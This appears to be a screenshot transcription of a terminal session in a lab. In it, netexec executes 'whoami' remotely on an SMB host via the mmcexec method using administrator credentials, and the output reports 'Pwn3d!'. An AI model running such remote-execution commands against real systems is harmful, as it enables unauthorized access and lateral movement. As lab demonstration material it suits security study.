 ┌──(ori㉿ori)-[~]
└─$ netexec smb 10.250.0.32 -u 'administrator' -p 'lab' -x whoami --exec-method mmcexec
SMB 10.250.0.32 445 LAB [*] Windows 10.0 Build 26100 x64 (name:LAB) (domain:LAB) (signing:True) (SMBv1:Fal
SMB 10.250.0.32 445 LAB [+] LAB\administrator:lab (Pwn3d!)
SMB 10.250.0.32 445 LAB [+] Executed command via mmcexec
SMB 10.250.0.32 445 LAB lab\administrator
┌──(ori㉿ori)-[~]
└─$
[0] 0:zsh- 1:zsh*Z